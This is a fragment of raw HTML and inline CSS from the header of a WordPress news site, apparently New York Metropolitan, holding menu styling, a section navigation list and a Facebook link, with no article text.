<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}.tdi_33{width:60%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_34 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_34"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_34 .td_block_inner{text-align:center}.tdi_34 .tdb-menu>li{margin-right:28px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:28px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more{padding:0px;color:#ffffff}.tdi_34 .tdb-menu>li .tdb-menu-sep,.tdi_34 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:7px;top:0px}.tdi_34 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_34 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_34 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important;font-size:15px!important;line-height:5!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .tdb-menu>.tdb-normal-menu>ul,.tdi_34 .td-pulldown-filter-list{left:-18px}.tdi_34 .tdb-normal-menu ul ul,.tdi_34 .td-pulldown-filter-list .sub-menu{margin-top:-12px}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:12px 0;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_34 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_34 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:12px;right:0;margin-top:1px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-family:Heebo!important;font-size:15px!important;font-weight:500!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_34 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_34:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu{width:100vw!important}.tdi_34 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_34 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;box-shadow:0px 2px 20px 0px rgba(255,255,255,0.08)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_34 .td-pulldown-filter-list{left:auto;right:-18px}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-menu>li{margin-right:25px}.tdi_34 .tdb-menu>li:last-child{margin-right:0}.tdi_34 .tdb-menu-items-dropdown{margin-left:25px}.tdi_34 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_34 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_34 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:6px}.tdi_34 .tdb-menu>li>a,.tdi_34 .td-subcat-more,.tdi_34 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_34 .tdb-menu .tdb-normal-menu ul,.tdi_34 .td-pulldown-filter-list,.tdi_34 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li.current-page-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
